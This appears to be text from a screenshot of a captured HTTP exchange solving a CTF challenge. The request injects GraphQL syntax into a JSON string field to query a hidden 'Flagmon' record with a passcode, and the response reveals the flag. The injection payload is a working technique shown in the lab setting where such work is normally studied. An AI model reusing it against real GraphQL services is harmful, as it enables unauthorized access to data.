 Request
Pretty Raw Hex
\n
1 POST /api/query HTTP/1.1
2 Host: 192.168.0.143:10049
3 Content-Length: 419
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.89 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://192.168.0.143:10049
9 Referer: http://192.168.0.143:10049/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"pokemons":[
"\") {id} digim0w0UwURawrn38408375018458385023841203489738570123(passcode:
\"dish-percent-drop-brief\", name:\"Flagmon\") { id name level type attrib
ute description flag f0e4c2f76c58916ec258f246851bea091d14d4247a2fc3e186944
61b1816e13b d743cb4b22397cf64e0117fd83d29ca1e059c698b8155a3771417e24458e2b
b5 b20e3fc8e392aeae90db75a40648ad4aa87d13830ef9eb80343b960130ec2d3e} _0:p
okemon(name: \""
],
"compares":[
"id"
]
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.26.1
3 Date: Sun, 11 Aug 2024 10:03:25 GMT
4 Content-Type: application/json
5 Content-Length: 632
6 Connection: keep-alive
7
8 {
"data":{
"_0":null,
"_1":null,
"digim0w0UwURawrn38408375018458385023841203489738570123":{
"attribute":"Virus",
"b20e3fc8e392aeae90db75a40648ad4aa87d13830ef9eb80343b960130ec2d3e":
"cuhk24ctf{WowoW_u_know_gwAphQL_pitty_well,Want_to_say\"Congratuwulation
s!\"_for_finding_Fa1gm0n}",
"d743cb4b22397cf64e0117fd83d29ca1e059c698b8155a3771417e24458e2bb5":
"Flag Not Here",
"description":
"Flagmon stores the flag of Pokemons in its heart with the flag of cyber
security.",
"f0e4c2f76c58916ec258f246851bea091d14d4247a2fc3e18694461b1816e13b":
"Flag Not Here",
"flag":"Flag not here hahahahahaha",
"id":3,
"level":"Ultimate",
"name":"Flagmon",
"type":"Flag"
}
}
}
9